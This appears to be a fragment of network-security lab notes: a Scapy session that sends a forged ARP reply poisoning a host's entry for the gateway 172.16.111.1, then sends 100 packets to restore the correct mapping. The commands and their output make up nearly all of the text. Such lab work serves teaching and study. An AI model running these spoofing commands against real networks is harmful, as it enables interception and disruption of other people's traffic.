 >>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.142", hwdst="08:00:27:4f:06:0
...: b")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = Ether()/ARP(op=2, psrc="172.16.111.1", hwsrc="08:00:27:e5:9b:4b", pdst="172.16.111
...: .142", hwdst="08:00:27:25:d4:c3")
>>> sendp(restorepkt1, count=100, inter=0.2)
....................................................................................................
Sent 100 packets.
>>>